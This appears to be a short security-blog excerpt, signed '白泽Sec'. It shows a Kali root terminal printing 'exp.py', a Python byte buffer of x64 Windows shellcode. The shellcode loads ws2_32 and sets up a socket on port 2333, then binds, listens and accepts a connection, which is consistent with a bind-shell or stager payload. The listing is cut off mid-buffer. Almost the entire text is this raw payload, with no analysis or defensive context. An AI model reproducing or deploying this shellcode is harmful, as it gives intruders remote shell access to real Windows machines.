 root@kali2019:~# cat exp.py
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
buf += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
白泽Sec